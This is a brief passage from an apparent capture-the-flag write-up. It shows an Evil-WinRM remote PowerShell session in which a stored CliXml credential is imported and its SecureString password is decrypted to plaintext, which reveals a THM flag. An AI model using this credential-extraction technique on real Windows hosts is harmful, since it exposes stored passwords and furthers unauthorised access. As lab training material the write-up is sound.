 *Evil-WinRM* PS C:\Users\xyan1d3>  $credential = Import-CliXml -Path 'xyan1d3.xml'
*Evil-WinRM* PS C:\Users\xyan1d3> $ptr =
[System.Runtime.InteropServices.Marshal]::SecureStringToCoTaskMemUnicode($credential.password)
*Evil-WinRM* PS C:\Users\xyan1d3> $result = [System.Runtime.InteropServices.Marshal]::PtrToStringUni($ptr)
*Evil-WinRM* PS C:\Users\xyan1d3> $result
LOL here it is -> THM{62ca7e0b901aa8f0b233cade0839b5bb}